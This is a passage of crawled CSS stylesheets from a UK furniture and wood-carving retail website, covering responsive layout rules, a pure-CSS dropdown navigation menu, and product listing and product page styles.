    }
    .faq_contact h1{
        font-size: 26px;
    }
    .blog_sidebar .subscribe.sub_box{
        padding: 10px;
        font-size: 13px;
        margin: 0 0 40px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 20px;
        margin-right: 6px;
    }
    .blog_sidebar h1 {
        font-size: 28px;
        margin: 0 0 20px;
    }
    .blog_article .blog_content {
        max-width: 650px;
    }    
    .blog_slider .item{
        height: 430px;
    }
    .before_after .before_content {
        max-width: 100%;
        line-height: 20px;
    }    
    .before_after .bottom_before h1 {
        font-size: 28px;
    }
    .before_after .bottom_content h3 {
        font-size: 13px;
    }
    .restoration_wte .hand-carved-dsc h3{
        margin-top: 0;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    } 
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;   
    }
    .what_guild .top_content .hand-carved-dsc {
	    margin: 0;
	}
    .join_guild .join_guild_content .page_title{
        font-size: 17px;
    }  
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0;
    }    
    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: 240px;
    }  
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 3px;
        font-size: 12px;
    }
}
@media(max-width: 767px){
    h1 {
        font-size: 26px;
        line-height: 34px;
    }    
    .header{
        position: relative;
        padding: 0;
    }
    .header .logo img {
        width: 100%;
    }
    .header .header_search {
        padding: 0;
        position: absolute;
        z-index: 9;
        bottom: -35px;
        right: 15px;
    }
    .header .header_search .form-control{
        width: 200px;
        height: 30px;
    }
    .header .search_box .form-control-feedback{
        font-size: 18px;
    }
    .header .header_right .user_account_section a {
        padding: 0 15px;
    }    
    .header .header_right .user_account_section a.minicart {
        padding-right: 10px;
    }
    .header .header_right a {
        padding: 0 8px;
        display: inline-block;
    }
    .header .header_navigation{
        position: absolute;
        bottom: 10px;
        left: 15px;
        background: transparent;
    }
    .header_navigation .navbar button.navbar-toggler {
        font-size: 25px;
        color: #5f5e5e;
        position: relative;
        padding: 0;
    }
    .header_navigation .navbar .navbar-collapse {
        position: absolute;
        left: 0;
        top: 100%;
        z-index: 99;
    }
    .header_navigation .navbar .navbar-nav{
        width: 300px;
        background: #5f5e5e;
        padding: 10px 0;
        text-align: left;
    }
    .header_navigation .navbar .navbar-nav li {
        display: block;
        padding: 10px;
    }
    .header_navigation .navbar .navbar-nav .nav-link{
        color: #fff;
        padding: 0;
        line-height: normal;
    }
    .header_navigation .navbar .navbar-nav .nav-link:hover {
        color: #fff;
    }
    .header_navigation .navbar .navbar-nav .dropdown-menu{
        background: transparent;
        color: #fff;
        border: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        margin: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 li {
        padding: 10px 10px 0;
    }
    .header .header_right .user_account_section a.minicart .cart_tot{
    	right: -3px;
    	top: -7px;
    	font-size: 13px;
    }
    .header .header_top{
        padding: 8px 0;
        font-size: 14px;
    }
    .header .logo{
        text-align: left;
        left: 15px;
        width: 32%; 
    }
    .header .header_middle .header_right {
        padding: 0;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 14px;
        display: inline-block;
        margin: 0 0 10px;
    }    
    .header .header_middle .header_right .contact_info ul li {
        display: block;
        border-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name{
        display: none;
    }
    .header .header_middle .header_left {
        display: inline-block;
        float: none;
        width: 33%;
    }
    .header .logo{
        position: static;
        display: inline-block;
        width: 100%;
    }
    .header .header_middle{
        padding: 10px 0 45px;
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link {
        position: relative;
    }
    .header_navigation .navbar .navbar-nav li.dropdown.show .nav-link:after{
        content: '\f106';
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link:after {
        content: '\f107';
        font-family: 'FontAwesome';
        position: absolute;
        right: 15px;
        top: 3px;
        font-size: 16px;
        color: #fff;
    }

    .craft_collection {
        margin: 40px 0;
    }
    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .craft_collection .about_craft h1 {
        font-size: 19px;
        margin: 0 0 10px;
    }
    .craft_collection .about_craft p {
        font-size: 14px;
    }
    .craft_collection .craft_info{
        margin: 0 0 40px;
    }   
    .craft_collection .craft_info img{
        right: 0;
    } 
    .our_features .feature_list {
        max-width: 90%;
        left: 20px;
        top: 10%;
    }
    .our_features{
        height: 410px;
    }
    .our_features .feature_list .feature_info h1 {
        font-size: 18px;
    }    
    .testimonials{
        padding: 40px 0;
        font-size: 14px;
    }
    .testimonials .slider_content .review_star{
        margin: 0 0 20px;
    }
    .testimonials .slider_content p{
        margin: 0 0 15px;
        font-size: 10px;
        line-height: 16px;
    }
    .featured_products {
        padding: 40px 0;
    }
    .featured_products h1{
        font-size: 30px;
        line-height: 36px;
        margin: 0 0 40px;
    }
    .our_brochure{
        font-size: 12px;
    }    
    .our_brochure a{
        padding: 8px;
    }
    .our_brochure a i{
        margin-right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .footer .top_footer {
        padding: 20px 0;
    }
    .footer .social_link{
        font-size: 16px;
        padding: 10px 0;
    }
    .footer .social_link i {
        font-size: 28px;
    }
/*    .footer .social_link img {
        width: 28px;
    }*/
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .bottom_footer .footer_subscribe .sub_box i{
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 25px;
    }
    .footer .bottom_footer .footer_info{
        margin: 30px 0 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .bottom_footer .payments img{
        width: 100%;
    }
    .footer .top_footer .col-lg-4.col-sm-4 {
        border-right: 0;
    }
    .top_banner{
        height: 170px;
    }
    .about_content .about_title h1{
        font-size: 36px;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .about_content .about_info{
        display: block;
    }    
    .about_content .about_info .abt_text {
        max-width: 100%;
        font-size: 14px;
        line-height: 24px;
    }
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info {
        margin: 0 0 40px;    
    }
    .about_content .about_info .abt_text{
        margin: 20px 0 0;
    }    
    .about_content .international{
        line-height: 24px;
    }
    .about_content .international h1 {
        font-size: 42px;    
    }
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_info .abt_img {
        width: 100%;
    }
    .contact_us .contact_info .contact_title{
        margin: 0 0 40px;
    }
    .contact_us .contact_details h1 {
        font-size: 28px;
        line-height: 28px;
    }
    .contact_us .contact_form button.btn.btn_submit{
        font-size: 14px;
    }
    .faq_page .page_title h1 {
        font-size: 32px;      
    }
    .faq_list .faq_tabs ul.nav.nav-tabs li{
        font-size: 18px;
        line-height: 20px;
        margin: 0 0 10px;
    }   
    .faq_list .faq_question h3{
        font-size: 16px;
        line-height: 20px;
    } 
    .faq_list .faq_content {
        font-size: 14px;
        max-width: 100%;
    }
    .faq_contact h1 {
        font-size: 22px;
        margin: 0 0 45px;
        line-height: 26px;
    }
    .faq_contact a.cnt_btn{
        font-size: 16px;
    }
    .blog_landing .page_title h1 {
        font-size: 28px;
    }
    .blog_landing .page_title {
        margin: 35px 0;
    }
    .blog_list .blog_item .blog_content {
        padding: 20px 0;
        font-size: 14px;
        line-height: 22px;
    }
    .blog_list .blog_item {
        margin: 0 0 40px;
    }
    .blog_pagination ul li a {
        font-size: 14px;
        padding: 6px 12px;
    }
    .blog_pagination {
        text-align: center;
        margin: 0 0 50px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 24px;
    }
    .blog_sidebar .subscribe.sub_box{
        font-size: 14px;
    }
    .blog_sidebar h1 {
        font-size: 26px;
        margin: 0 0 15px;
    }
    .blog_article .blog_content .page_title h2 {
        font-size: 24px;
    }
    .blog_slider .item{
        height: 230px;
    }
    .blog_article .blog_content {
        max-width: 100%;    
    }
    .owl-carousel.blog_slider .owl-nav button.owl-prev {
        top: 40%;
        left: 0px;
    }    
    .owl-carousel.blog_slider .owl-nav button.owl-next {
        top: 40%;
        right: 0;
    }
    .blog_article .blog_content .blog_text{
        padding: 40px 0;
        font-size: 14px;
    }
    .blog_article .blog_content .blog_text h3 {
        font-size: 16px;
    }
    .blog_article .blog_content .blog_text ul li {
        padding-left: 15px;    
    }
    .blog_article .blog_content .share_icon{
        font-size: 24px;
    }    
    .before_after .before_title h1 {
        font-size: 30px;
    }
    .before_after .before_title{
        margin: 40px 0
    }   
    .before_after .before_content {
        max-width: 100%;
        margin: 0;
        line-height: 25px;  
    }
    .before_after .before_content h2 {
        font-size: 20px;    
    }
    .before_after .middel_before_contet img {
        margin: 0 0 15px;
    }  
    .before_after .bottom_before h1 {
        font-size: 25px;  
    }
    .before_after .bottom_content {
        max-width: 100%;
        margin: 0;
    }    
    .before_after .bottom_before{
        line-height: 25px;
    }
    .before_after .bottom_content h3 {
        font-size: 15px;
    }
    .ba-form form.contact_form {
        max-width: 100%;    
    }  
    .restoration_wte.before_after .bottom_content h3{
        line-height: 22px;
        font-size: 14px;
    }  
    .restoration_wte.hand-carved-cms .page_title h3{
        font-size: 30px;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    }
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 250px;
    }
    .carving_article_page .crave_article_content .crave_text {
        padding-right: 0;
        margin: 0 0 20px;
    }
    .carving_article_page .crave_article_content .crave_text h3 {
        font-size: 28px;    
    }
    .carving_article_page .crave_article_content .crave_text span{
        font-size: 16px;
    }    
    .help_support .help_content h1 {
        font-size: 30px;
        margin: 0 0 20px;
    }
    .top_title h1 {
        font-size: 30px;
    }
    .top_title{
        font-size: 16px;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;
    }
	.what_guild.hand-carved-cms .page_title h3{
		font-size: 26px;
	}
	.what_guild .top_content .hand-carved-dsc {
	    margin: 0 0 40px;
	    width: 100%;
	} 
	.what_guild .hand-bg-gray .gray_content {
    	max-width: 100%;   
    }
    .join_guild .join_guild_content {
        margin: 40px 0 0;
    }
    .join_guild .join_guild_content .page_title{
        font-size: 15px;
        line-height: 25px;
    }
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0 0 40px;
        height: auto;
    }    
    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
        min-height: auto;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: auto;
    }
    .upsell-popup .cnt223{
    	min-width: 100%;
    	width: 100%;
    	padding: 15px 15px;
    }
    .upsell-popup .cnt223 h1 {
	    font-size: 22px;
	    margin-bottom: 20px;
	}
	.upsell-popup .cnt223 .x {
	    height:20px;
	    left: 0;
	    width:20px;
	}
    .product-media{
        padding-bottom: 20px;
    }
        
}
@media(max-width: 320px){
    .header_navigation .navbar .navbar-nav {
        width: 280px;
    }
    .restoration_wte.before_after .bottom_content h3{
        font-size: 12px;
    }    
}
/*header menu*/
/* Customizable styles */
.pure-css-nav > nav ul li a			{color:#000;}

.pure-css-nav > nav > ul > li			{margin-right:1px;}

/* Level 1 */
.pure-css-nav > nav ul li				{/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a			{font-size:14px; /*line-height:50px;*/ padding:13px 14px;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul				{background-color:#d9d9d9;}
.pure-css-nav > nav ul ul li a			{font-size:0.8rem; /*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#ddd;}

/* Font icon arrow colors */
.pure-css-nav > nav > ul > li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}
.pure-css-nav > nav ul li li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}

/* Mobile Navigation overlay */
.pure-css-nav.mobile-nav input:checked + label + nav {background-color:rgba(255, 255, 255, 0.9);}

/* //////////////////////////
CORE STYLES BELOW - NO TOUCHY
////////////////////////// */
.pure-css-nav > nav {width:100%;}

.pure-css-nav > nav ul,
.pure-css-nav > nav li					{margin:0; padding:0; list-style:none;}
.pure-css-nav > nav li:hover			{cursor:pointer;}
.pure-css-nav > nav a					{text-decoration:none;}

/* Level 1 */
.pure-css-nav > nav ul					{display:flex; flex-wrap:wrap;}
.pure-css-nav > nav ul li				{overflow:hidden; white-space:nowrap; text-align:left;}
.pure-css-nav > nav ul li:hover			{overflow:visible;}
.pure-css-nav > nav ul > li				{position:relative;}
.pure-css-nav > nav ul li a				{display:block; height:100%;}

/* Level 2 */
.pure-css-nav > nav ul ul				{visibility:hidden; opacity:0; position:absolute; z-index:99999; display:block;}
.pure-css-nav > nav ul li:hover > ul	{visibility:visible; opacity:1;}

/* Level 3 */
.pure-css-nav > nav ul ul ul			{top:0; left:100%;}
.pure-css-nav > nav ul ul ul			{margin-top:5px;}

/* ---------- */

/* Transitions */
.pure-css-nav > nav ul,
.pure-css-nav > nav ul li,
.pure-css-nav > nav ul li a,
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {transition:all 200ms linear;}

.pure-css-nav.mobile-nav				{transition:all 0.5s linear;}
/* ---------- */

/* Arrow styles */
.pure-css-nav > nav ul li a {display:flex; align-items:center;}
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {
	content:'';
	display:inline-block;
	width:10px;
	height:5px;
	margin-left:10px;
	opacity:0.50;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:10px 5px;
	background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 5'%3E%3Cpath opacity='.5' d='M1 1v1h1v1h1v1h1v1h2V4h1V3h1V2h1V1h1V0H0v1z'/%3E%3Cpath d='M2 1v1h1v1h1v1h2V3h1V2h1V1h1V0H1v1z'/%3E%3C/svg%3E");
}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before,
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {content:'';}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before {order:1; margin-left:10px;}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {order:2; margin-left:auto;}

/* ---------- */

/* FontAwesome Icon arrow support */
.pure-css-nav.nav-font-icons ul li a:first-child:nth-last-child(2):after {
	content:'\f078'; /* arrow: down */
	font-family:'FontAwesome';
	opacity:1;
	width:auto;
	height:auto;
	background:none;
}
.pure-css-nav.nav-font-icons ul ul li > a:first-child:nth-last-child(2):after {content:'\f054';} /* arrow: right */

/* ---------- */

/* Justify Navigation (first level equal widths) */
.pure-css-nav.nav-justified > nav > ul {width:100%;}
.pure-css-nav.nav-justified > nav > ul > li {flex:1 1 auto;}
.pure-css-nav.nav-justified > nav > ul > li > a {justify-content:center;}

/* ---------- */

/* Vertical Navigation */
.pure-css-nav.nav-vertical nav > ul {display:block; width:200px;}
.pure-css-nav.nav-vertical nav > ul li a:first-child:nth-last-child(2):after {margin-left:auto;}
.pure-css-nav.nav-vertical nav > ul ul {left:100%; top:0; margin-top:5px;}
.pure-css-nav.nav-vertical nav > ul > li	{margin-bottom:1px;}

/* ---------- */

/* Mobile Navigation */
.pure-css-nav.mobile-nav input {display:none;}
.pure-css-nav.mobile-nav input + label {margin-bottom:0; z-index:999;}
.pure-css-nav.mobile-nav input + label + nav > ul > li {margin-right:1px;}
.pure-css-nav.mobile-nav input:checked + label {position:absolute; top:8px; right:10px;}
.pure-css-nav.mobile-nav input:checked + label i:before {content:'\f00d';}

/* ---------- */

/* Responsive Breakpoints - down */
.mobileview{display: none;}

/* Extra Small (xs) and down */
@media (max-width:575px) {}

/* Small (sm) and down */
@media (max-width:767px) {}

/* Medium (md) and down */
@media (max-width:991px) {
	.desktopview{display: none;}
   .mobileview{display: block;}
}

/* Large (lg) and down */
@media (max-width:1199px) {}

/* ---------- */

/* Responsive Breakpoints - up */

/* Small (sm) and up */
@media (min-width:576px) {}

/* Medium (md) and up */
@media (min-width:768px) {}

/* Large (lg) and up */
@media (min-width:992px) {
	.pure-css-nav.mobile-nav input:not(:checked),
	.pure-css-nav.mobile-nav input:not(:checked) + label {display:none;}
}

/* Extra Large (xl) and up */
@media (min-width:1200px) {}

.pure-css-nav a:not([href]),
.pure-css-nav a[href='']:hover,
.pure-css-nav a[href='#']:hover,
.pure-css-nav a[href='']:active,
.pure-css-nav a[href='#']:active {pointer-events:none;}

.subcatlist ul li{
    float:left;
    width:25%;
    list-style:none;
    padding: 5px;
}
.subcatlist{
    margin: 25px auto;
}
.alert-success{width:100%;}


--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/css/style-1.css
body_size: 4840
content:
.breadcrumbs {
    padding:20px 0;
}
.breadcrumbs ul {
    margin: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    font-size: 12px;
}
.breadcrumbs li a {
    color: #515253;
    font-size: 12px;
    padding: 0 6px;
}
.breadcrumbs li:not(:last-child):after {
    font-size: 14px;
    line-height: 17px;
    content: '/';
    color: #625C57;
    margin: 0;
    vertical-align: middle;
}

.page-title {
    text-align: center;
}
.page-title h1 {
    font-size: 52px;
    line-height: 58px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
    text-align: center;
}
.category-description p {
    font-size: 17px;
    line-height: 30px;
    margin: 0;
}
.category-description {
    text-align: center;
}
.toolbar-products {
    display: flex;
    margin:50px 0;
}
.toolbar-products .pages ul {
    margin: 0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    margin-left: 25px;
}
.toolbar-products .pages ul li a{
	cursor: pointer;
}
.toolbar-products .pages .item.current a {
    border: 3px solid #ababab;
    width: 35px;
    display: inline-block;
    text-align: center;
    height: 35px;
    line-height: 32px;
}
.toolbar-products .pages {
    margin-left: auto;
}
.toolbar-products .toolbar-amount {
    color: #020266;
    font-size: 17px;
    margin: 0;
}


.block.filter .filter-subtitle {
    font-size: 20px;
    text-transform: uppercase;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}
.block.filter .filter-options-title {
    font-size: 20px;
    font-weight: 600;
}
.block.filter .filter-options-content {
    margin: 0;
    padding: 0;
    margin-bottom: 40px;
}
.block.filter .filter-options-content li {
    list-style-type: none;
    margin-bottom: 5px;
}
.block.filter .filter-options .ui-slider-horizontal .ui-widget-header{
	background: #5F5E5E;
}
.block.filter .filter-options .ui-slider-horizontal {
    height:7px;
    border-radius: 0;
}
.block.filter .filter-options .ui-slider .ui-slider-handle {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 4px solid #5F5E5E;
    background: #fff;
    cursor: pointer;
}
.block.filter .filter-options .ui-widget-content {
    background: #ADAEAE;
}
.block.filter .filter-options .ui-widget.ui-widget-content {
    border: 0;
    margin: 30px 0 15px 0;
    width: 180px;
}
.block.filter .filter-options .ui-state-hover,
.block.filter .filter-options .ui-widget-content .ui-state-hover,
.block.filter .filter-options .ui-widget-header .ui-state-hover,
.block.filter .filter-options .ui-state-focus,
.block.filter .filter-options .ui-widget-content .ui-state-focus,
.block.filter .filter-options .ui-widget-header .ui-state-focus,
.block.filter .filter-options .ui-button:hover, .block.filter .filter-options .ui-button:focus{
	border: 4px solid #5F5E5E;
    background: #ffffff;
}
.block.filter .filter-options .ui-slider-horizontal .ui-slider-handle{
	top: -5px;
}
.block.filter .filter-options .ui-slider .ui-slider-handle:focus {
    outline: none;
}

@media(min-width:768px){
    .sidebar.sidebar-main {
        margin-top: 35px;
    }
    .products-grid .product-item:nth-child(3n) .product-item-info {
        border: 0;
    }
}
.products-grid .product-items:after {
    clear: both;
    display: table;
    content: '';
}
.products-grid .product-items {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
}
.products-grid .product-item {
    padding: 0;
    width: 33.33333333%;
    float: left;
    margin:30px 0;
    list-style-type: none;
    
}
.products-grid .product-item .product-item-info {
    padding: 0 20px;
    border-right: 1px solid #acacac;
    height: 100%;
    position: relative;
}
.products-grid .product-item .product-item-info .product-item-photo,
.products-grid .product-item .product-image{
    padding-bottom: 105%;
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    max-width: 100%;
}
.products-grid .product-item .product-item-photo img,
.products-grid .product-item .product-image img  {
    width: 100%;
    height: 100%;
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.products-grid .product-item .product-item-photo:hover .product-image{
    /*display: none;*/
}
.products-grid .product-item .product-item-photo .product-hover-image{
    display: none;
}
.products-grid .product-item .product-item-photo:hover .product-hover-image{
    display: block;
}

.products-grid .product-item .product-item-details {
    text-align: center;
}
.products-grid .product-item .product-item-details .special-price {
    color: #ff0000;
    font-weight: 600;
    margin-right: 5px;
}
.products-grid .product-item .product-item-details .old-price {
    text-decoration: line-through;
}.products-grid .product-item .product-sale-lable {
    position: absolute;
    top: 24px;
    z-index: 99;
    background: red;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    padding: 2px 10px;
    right: 30px;
    transform: rotate(90deg);
}
.products-grid .product-item .product-sale-lable:after {
    content: '';
    position: absolute;
    content: '';
    top: -11px;
    border: 11px solid;
    border-color: transparent transparent #ff0000 transparent;
    z-index: 98;
    transform: rotate(-45deg);
    right: -9px;
}
.products-grid .product-item .product-sale-lable:before {
    content: '';
    position: absolute;
    content: '';
    top: 4px;
    right: -12px;
    bottom: 7px;
    border: 11px solid;
    border-color: transparent #ff0000 #29171700 transparent;
    z-index: 98;
    transform: rotate(90deg);
}
/*---------- product page ------- */

.product-media img {
    width: 100%;
}
.product-media .owl-dots {
    position: absolute;
    left:0;
    top: 40%;
}
.product-media .owl-carousel button.owl-dot {
    width: 10px;
    height: 10px;
    background: #ababab;
    border-radius: 50%;
    display: block;
    margin: 10px auto;
}
.product-media .owl-carousel button.owl-dot.active{
    background: transparent;
    border:2px solid #ababab;
}
.product-media div#product-gallery-slider {
    padding-left: 30px;
}
.product-info-main {
    padding-right: 30px;
}
.product-view .page-title h1 {
    font-size: 25px;
    line-height: 58px;
    color: #020266;
    text-align: left;
    font-family: 'Open Sans';
    font-weight: 600;
    padding-left: 30px;
    margin: 20px 0;
}
.product-info-main .product-info-price .product-original-price {
	text-decoration: line-through;
}
.product-info-main .product-info-price .pro_price {
    font-size: 42px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .exec_price{
    font-size: 30px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .vat {
    display: block;
    font-size: 14px;
    color: #333333;
    line-height: 10px;
}

.price-qty-box {
    display: flex;
    margin-bottom: 35px;
}
.price-qty-box .product-add-qty {
    margin-left: auto;
}
.product-add-qty .field.qty {
    display: flex;
}
.product-add-qty .field.qty label.label {
    margin: auto 15px;
    text-transform: uppercase;
    color: #020266;
    font-size: 10px;
}
.product-add-qty .field.qty input[type="number"] {
    width: 64px;
    height: 45px;
    text-align: center;
    border-radius: 0;
}
.short-description {
    border-bottom: 1px solid #eeeeee;
    margin: 15px 0;
}
.short-description h3 {
    font-size: 20px;
    line-height: 20px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}

.plan-key-pupop {
    display: none;
}
.plan-key:hover .plan-key-pupop {
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    top: 16%;
    max-width: 1018px;
    z-index: 99;
    background: #020266;
    padding: 35px 15px;
    margin: auto;
}  
.plan-key-item p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 0;
}
.plan-key-item img {
    width: 100%;
}

.plan-key-title {
    text-align: center;
    margin-bottom: 30px;
}
.plan-key-title h2 {
    color: #fff;
     /*font-family: 'BaskervilleURWWidMed';*/
}
.plan-key-item {
    width: 25%;
    float: left;
    text-align: center;
    padding: 15px;
}



.actions .primary{
    /*font-family: "Baskerville UR W";*/
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;
    border: 0;
    padding: 10px 20px;
    border-radius: 39px;
    font-weight: 600;
}
.product-info-main .actions {
    margin-top: 30px;
}
.actions .wishlist {
    background: #5F5E5E;
    color: #020266;
    width: auto;
    display: inline-block;
    cursor: pointer;
}
.actions .tocart{
    background: #020266;
    color: #fff;
    padding: 10px 40px;
}
.actions .tocart:before {
    content: "\f07a";
    font-family: FontAwesome;
    font-weight: 400;
}
.product-info-detailed {
    text-align: center;
    margin-top: 60px;
}
.product-info-detailed ul {
    padding: 0;
    margin: 0;
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #020266;
}
.product-info-detailed .tab-content ul li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-weight: 400;
    font-size: 4px;
    vertical-align: middle;
    margin-right: 5px;
}
.product-info-detailed .tab-content .tab-content-title {
    font-size: 15px;
}
.product-info-detailed li {
    display: inline-block;
    margin: 0 16px;
}
.product-info-detailed li a {
    text-transform: uppercase;
    font-weight: 600;
}
.product-info-detailed li.active a {
    background: #020266;
    padding: 7px 15px;
    display: inline-block;
    color: #fff;
    border-radius: 10px 10px 0 0;
}
.product-info-detailed .tab-content {
    margin-top: 36px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
    text-align: left;
    border-top: 1px solid #5F5E5E;
    border-bottom: 1px solid #5F5E5E;
    padding: 45px;
}

.review_form-title {
    text-align: left;
    padding: 0 45px;
}
.review_form-title h1 {
    font-size: 28px;
}
.review_form {
    padding: 0 45px;
    border-bottom: 1px solid #020266;
    padding-bottom: 40px;
}
.review_form .form-control{
    border-radius: 0;
    color: #020266;
    font-size: 14px;
    height: 40px;
    margin-bottom: 20px;
}
.review_form .accept_above {
    text-align: left;
    font-size: 14px;
    margin-bottom: 15px;
}
.review_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.review_form .form_btn {
    text-align: left;
}

.product-related {
    margin: 70px 0;
}
.product-related .products-grid .product-item {
    padding: 0;
    width: 100%;
    border-right: 0;
     margin: 0;
}
.product-related .products-grid .product-items .product-item .product-item-info{
    border: 0;  
    padding: 0;
}

.product-related .related-title {
    text-align: center;
} 
.product-related .related-title h1 {
    color: #020266;
    margin: 0;
    font-size: 52px;
    text-align: center;
    margin-bottom: 80px;
}
.product-related .product-name {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253
}  
.product-related .product-price {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253;
}
.product-info-main .product-options {
    margin: 35px 0;
}
.product-info-main .product-options .form-group {
    margin-bottom: 12px;
}
.product-info-main .product-options .form-control {
    width: 100%;
    height: 45px;
    color: #020266;
    background-color: #ececec;
    border: 1px solid #ececec;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}
.Measurement-option .Measurement-form {
    width: 50%;
    float: left;
}
.Measurement-option .Measurement-form .form-group{
    width: 50%;
    float: left;
    display: flex;
    margin: 0;
    margin-bottom: 25px;
}
.product-measurement-option .Measurement-option {
    margin-top: 15px;
}
.Measurement-option .Measurement-form .form-control {
    vertical-align: middle;
    width: 65px;
    height: 45px;
    border-radius: 0;
    font-size: 14px;
}
.Measurement-option .Measurement-form label {
    margin-top:12px;
    margin-right: 10px;
    color: #020266;
    font-weight: 600;
    font-size: 12px;
}
.Measurement-option:after {
    clear: both;
    display: table;
    content: '';
}
.Measurement-option .Measurement-image img {
    width: 100%;
}
.Measurement-option .Measurement-image {
    width: 50%;
    float: right;
}
.product-measurement-option h3 {
    font-size: 14px;
    text-transform: uppercase;
    color: #020266;
    font-weight: 600;
    font-family: "Open Sans";
}
.product-measurement-option p {
    font-size: 12px;
    color: #020266;
    font-family: "Open Sans";
    margin-bottom: 25px;
}
.product-related .owl-carousel .owl-nav button.owl-next {
    color: #5F5E5E;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.product-related .owl-carousel .owl-nav button.owl-prev {
    color: #5F5E5E;
